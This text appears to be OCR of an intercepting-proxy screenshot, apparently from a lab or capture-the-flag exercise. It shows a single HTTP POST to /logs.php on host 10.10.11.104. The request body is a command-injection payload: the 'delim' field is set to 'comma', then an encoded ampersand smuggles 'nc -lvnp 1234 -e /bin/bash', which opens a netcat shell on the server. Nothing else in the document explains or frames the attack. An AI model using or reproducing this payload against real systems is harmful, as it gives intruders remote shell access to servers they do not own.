 Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=g4mcq6k33hf4f8melndmduhn9c
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%26nc%20-lvnp%201234%20-e%20%2Fbin%2Fbash